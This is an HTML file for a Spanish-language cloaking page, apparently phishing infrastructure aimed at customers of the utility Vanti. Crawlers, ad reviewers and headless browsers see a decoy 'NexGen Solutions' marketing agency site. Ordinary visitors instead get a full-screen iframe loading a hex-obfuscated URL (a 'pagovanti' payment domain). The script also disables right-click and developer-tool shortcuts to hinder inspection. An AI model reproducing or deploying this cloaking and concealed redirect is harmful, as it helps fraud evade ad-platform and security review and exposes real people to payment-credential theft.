
<file: index.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Vanti</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
    <link rel="shortcut icon" href="https://lasucursaldelnegocio.co/favicon.ico" type="image/x-icon">
    <style>
        :root {
            --primary: #2563eb;
            --primary-dark: #1d4ed8;
            --secondary: #0f172a;
            --text-main: #1e293b;
            --text-light: #64748b;
            --bg-light: #f8fafc;
            --white: #ffffff;
            --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Inter', sans-serif;
        }

        body,
        html {
            height: 100%;
            width: 100%;
            overflow-x: hidden;
            background-color: var(--bg-light);
            color: var(--text-main);
            line-height: 1.6;
        }

        /* Essential for cloaking */
        #_app,
        #_safe {
            position: relative;
            width: 100%;
            min-height: 100vh;
            display: none;
        }

        #_app.active,
        #_safe.active {
            display: block;
        }

        iframe {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            border: none;
            z-index: 9999;
        }

        /* SAFE PAGE STYLES (Marketing Agency) */
        header {
            background: var(--white);
            padding: 1.5rem 5%;
            display: flex;
            justify-content: space-between;
            align-items: center;
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .logo {
            font-size: 1.5rem;
            font-weight: 700;
            color: var(--primary);
            letter-spacing: -0.5px;
        }

        nav a {
            text-decoration: none;
            color: var(--text-main);
            margin-left: 2rem;
            font-weight: 500;
            font-size: 0.95rem;
            transition: var(--transition);
        }

        nav a:hover {
            color: var(--primary);
        }

        .hero {
            padding: 10rem 5% 8rem;
            text-align: center;
            background: linear-gradient(rgba(241, 245, 249, 0.9), rgba(255, 255, 255, 0.9)), url('https://images.unsplash.com/photo-1497366216548-37526070297c?auto=format&fit=crop&q=80&w=1920');
            background-size: cover;
            background-position: center;
        }

        .hero h1 {
            font-size: 3.5rem;
            font-weight: 800;
            color: var(--secondary);
            margin-bottom: 1.5rem;
            line-height: 1.1;
        }

        .hero p {
            font-size: 1.25rem;
            color: var(--text-light);
            max-width: 700px;
            margin: 0 auto 2rem;
        }

        .btn {
            display: inline-block;
            background: var(--primary);
            color: var(--white);
            padding: 1rem 2.5rem;
            border-radius: 8px;
            text-decoration: none;
            font-weight: 600;
            transition: var(--transition);
            box-shadow: 0 4px 6px -1px rgba(37, 99, 235, 0.2);
        }

        .btn:hover {
            background: var(--primary-dark);
            transform: translateY(-2px);
            box-shadow: 0 10px 15px -3px rgba(37, 99, 235, 0.3);
        }

        .services {
            padding: 5rem 5%;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 2rem;
            max-width: 1200px;
            margin: 0 auto;
        }

        .card {
            background: var(--white);
            padding: 2.5rem;
            border-radius: 16px;
            box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.05);
            transition: var(--transition);
            border: 1px solid #f1f5f9;
        }

        .card:hover {
            transform: translateY(-5px);
            box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1);
        }

        .card h3 {
            margin-bottom: 1rem;
            color: var(--secondary);
        }

        .contact-section {
            padding: 5rem 5%;
            max-width: 800px;
            margin: 0 auto;
            text-align: center;
        }

        .contact-form {
            background: var(--white);
            padding: 2rem;
            border-radius: 12px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.05);
            text-align: left;
            margin-top: 2rem;
        }

        .form-group {
            margin-bottom: 1.5rem;
        }

        .form-group label {
            display: block;
            margin-bottom: 0.5rem;
            font-weight: 600;
            font-size: 0.9rem;
        }

        .form-group input,
        .form-group textarea {
            width: 100%;
            padding: 0.75rem;
            border: 1px solid #e2e8f0;
            border-radius: 6px;
            outline: none;
        }

        /* MODAL STYLES */
        .modal {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
            display: none;
            justify-content: center;
            align-items: center;
            z-index: 1000;
        }

        .modal-content {
            background: var(--white);
            padding: 2.5rem;
            border-radius: 12px;
            max-width: 600px;
            width: 90%;
            max-height: 80vh;
            overflow-y: auto;
        }

        .modal.active {
            display: flex;
        }

        @media (max-width: 768px) {
            .hero h1 {
                font-size: 2.5rem;
            }

            nav {
                display: none;
            }
        }
    </style>
</head>

<body>

    <div id="_safe">
        <header>
            <div class="logo">NexGen Solutions</div>
            <nav>
                <a href="#servicios">Servicios</a>
                <a href="#nosotros">Nosotros</a>
                <a href="#contacto">Contacto</a>
            </nav>
        </header>

        <section class="hero">
            <h1>Elevamos tu Presencia Digital al Siguiente Nivel</h1>
            <p>Estrategias de marketing basadas en datos para empresas que buscan un crecimiento real y sostenible en el mercado actual.</p>
            <a href="#contacto" class="btn">Comenzar Ahora</a>
        </section>

        <section class="services" id="servicios">
            <div class="card">
                <h3>SEO Estratégico</h3>
                <p>Optimizamos tu visibilidad en buscadores para atraer tráfico de alta calidad de forma orgánica.</p>
            </div>
            <div class="card">
                <h3>Publicidad PPC</h3>
                <p>Campañas de Google Ads y Social Ads diseñadas para maximizar el retorno de inversión (ROI).</p>
            </div>
            <div class="card">
                <h3>Diseño UX/UI</h3>
                <p>Creamos experiencias digitales memorables que convierten visitantes en clientes leales.</p>
            </div>
        </section>

        <section class="contact-section" id="contacto">
            <h2>Contacta con Nosotros</h2>
            <p>Déjanos tus datos y un especialista se pondrá en contacto contigo.</p>
            <div class="contact-form">
                <div class="form-group">
                    <label>Nombre Completo</label>
                    <input type="text" placeholder="Ej: Juan Pérez">
                </div>
                <div class="form-group">
                    <label>Email Corporativo</label>
                    <input type="email" placeholder="email@empresa.com">
                </div>
                <div class="form-group">
                    <label>Mensaje</label>
                    <textarea rows="4" placeholder="¿En qué podemos ayudarte?"></textarea>
                </div>
                <button class="btn" style="width: 100%; border: none; cursor: pointer;">Enviar Mensaje</button>
            </div>
        </section>

        <footer class="footer">
            <p>&copy; 2026 NexGen Solutions S.A.S. Todos los derechos reservados.</p>
            <div class="footer-links">
                <a href="javascript:void(0)" onclick="openM('p')">Política de Privacidad</a>
                <a href="javascript:void(0)" onclick="openM('t')">Términos de Servicio</a>
                <a href="javascript:void(0)" onclick="openM('c')">Cookies</a>
            </div>
        </footer>

        <div id="m" class="modal" onclick="closeM()">
            <div class="modal-content" onclick="event.stopPropagation()">
                <h2 id="mT"></h2>
                <div id="mB" style="margin-top: 1rem; font-size: 0.9rem; color: var(--text-light);"></div>
                <button class="btn" onclick="closeM()" style="margin-top: 1.5rem;">Cerrar</button>
            </div>
        </div>
    </div>

    <div id="_app">
        <iframe id="_f" sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox" referrerpolicy="no-referrer"></iframe>
    </div>

    <script>
        (function () {
            'use strict';
            
        
const _0x4c2 = ["\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x67\x6f\x76\x61\x6e\x74\x69\x2e\x6f\x6e\x72\x65\x6e\x64\x65\x72\x2e\x63\x6f\x6d\x2f"];

const _0x1a8 = Array.isArray(_0x4c2) ? _0x4c2[0] : _0x4c2;

            function openM(type) {
                const m = document.getElementById('m');
                const t = document.getElementById('mT');
                const b = document.getElementById('mB');
                m.classList.add('active');
                if (type === 'p') { t.innerText = 'Política de Privacidad'; b.innerText = 'En NexGen Solutions, valoramos tu privacidad. Recopilamos datos solo para mejorar nuestros servicios de consultoría digital y cumplir con normativas vigentes.'; }
                else if (type === 't') { t.innerText = 'Términos de Servicio'; b.innerText = 'Al usar nuestro sitio, aceptas cumplir con los términos y condiciones de NexGen Solutions para la prestación de servicios de marketing digital.'; }
                else { t.innerText = 'Política de Cookies'; b.innerText = 'Utilizamos cookies técnicas para asegurar el correcto funcionamiento de esta landing page corporativa.'; }
            }
            window.openM = openM;
            window.closeM = () => document.getElementById('m').classList.remove('active');

            function checkVisitor() {
                const ua = navigator.userAgent.toLowerCase();
                
                // Lista de bots que SÍ deben ver Casa Toro / NexGen
                const b = ['googlebot', 'adsbot-google', 'mediapartners-google', 'bingbot', 'slurp', 'duckduckbot', 'baiduspider', 'yandexbot', 'lighthouse', 'headlesschrome', 'facebookexternalhit', 'facebot', 'twitterbot', 'adsbot'];
                if (b.some(s => ua.includes(s))) return true;
                
                // Automatizaciones obvias
                if (navigator.webdriver) return true;
                if (/headless/i.test(ua)) return true;

                // Quitamos las validaciones de tamaño de pantalla e idiomas que bloqueaban móviles reales
                return false;
            }

            function init() {
                const isBot = checkVisitor();
                const s = document.getElementById('_safe');
                const a = document.getElementById('_app');
                const f = document.getElementById('_f');

                if (isBot) {
                    document.title = "NexGen Solutions | Agencia de Marketing Digital";
                    s.classList.add('active');
                } else {
                    f.src = _0x1a8;
                    a.classList.add('active');
                }
            }

            document.addEventListener('contextmenu', e => e.preventDefault());
            document.addEventListener('keydown', e => {
                if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'J' || e.key === 'C')) || (e.ctrlKey && e.key === 'u')) {
                    e.preventDefault();
                }
            });

            // Agregamos un pequeñísimo retraso (50ms) para que el navegador móvil se estabilice antes de evaluar
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', () => setTimeout(init, 50));
            } else {
                setTimeout(init, 50);
            }
        })();
    </script>
</body>

</html>
</file>
